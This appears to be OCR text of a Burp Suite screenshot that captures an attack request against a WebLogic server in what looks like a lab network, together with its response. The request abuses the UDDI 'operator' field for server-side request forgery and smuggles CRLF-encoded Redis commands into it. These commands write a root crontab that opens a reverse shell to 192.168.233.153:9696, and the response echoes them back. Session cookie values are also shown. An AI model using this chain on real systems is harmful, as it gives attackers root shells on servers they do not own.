 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.233.150:7001
Request
Raw Params Headers Hex
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|htt
p://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmet
hods.net/glue/inquire/uddi!XMethods|;
ADMINCONSOLESESSION=tCq7f80VVps56BvywFVvyGVwGLDV1hv9nJJJSMf22kycmrJzRZd
s!2043032538;
JSESSIONID=XpBqf81M31cWZz2bvwZPQfT9zM6Qh2qpnbQzk1zg8kyKnpzrhp7J!2043032
538
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 398
operator=http://172.18.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5
Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F19
2.168.233.153%2F9696%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20
dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0
A%0D%0Ahhh&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtSearchfor
=&selfor=Business location&btnSubmit=Search
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.18.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/192.168.233.153/9696 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
hhh which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
? < + > Type a search term 0 matches
Done 10,868 bytes | 11 millis